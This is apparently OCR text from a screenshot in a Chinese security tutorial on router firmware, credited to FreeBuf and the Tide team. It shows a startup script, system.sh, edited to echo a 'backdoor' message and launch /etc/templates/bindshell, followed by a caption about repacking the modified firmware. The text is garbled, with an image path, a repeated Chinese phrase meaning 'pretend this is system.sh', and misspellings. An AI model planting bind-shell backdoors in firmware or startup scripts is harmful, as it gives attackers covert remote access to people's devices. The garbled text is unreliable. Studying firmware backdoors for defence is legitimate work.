 apple — vi 假的system.sh — 80×24
enable_gzone.sh modules.sh pace.php wanup.sh
extensions neaps wakeup.sh webs.sh
firmware.sh neaps.sh wan2_dhcp.php wifi
gzone.sh ntp.sh wan2_static.php wlan_resetcnt.sh
hnap onlanchange.sh wan_dhcp.php wlan_schedule.sh
假装这是个system.sh.假装这是个system.sh.假装这是个system.sh
igmpproxy_helper.sh qos.sh wan_down.php wps.sh
QWER
echo "staty backdoor"
wandown.sh
wan_ip_setup.php
/etc/templates/bindshell
假装这是个system.sh.假装这是个system.sh.假装这是个system.sh
~
~
打包修改后的固件。
REEBUF
Tide安全团队